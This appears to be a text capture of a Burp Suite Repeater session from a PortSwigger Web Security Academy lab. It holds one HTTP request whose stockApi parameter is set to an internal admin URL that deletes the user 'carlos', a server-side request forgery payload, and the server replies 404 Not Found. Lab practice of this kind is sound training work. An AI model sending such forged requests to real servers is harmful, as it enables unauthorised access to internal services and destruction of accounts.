 Learn
1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0a910041030891e980ec532b008c00c8.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a910041030891e980ec532b008c00c8.web-security-a
cademy.net
3 Cookie: session=
d6CJOAqev4DyXQg45IoDMGJo7bS8vnGN
4 Content-Length: 63
5 Sec-Ch-Ua: "Chromium";v="119",
"Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a910041030891e980ec532b008c00c8.web-se
curity-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=
http://192.168.0.127:8080/admin/delete/username
=carlos
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11
5
6 "Not Found"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
131 bytes | 179 millis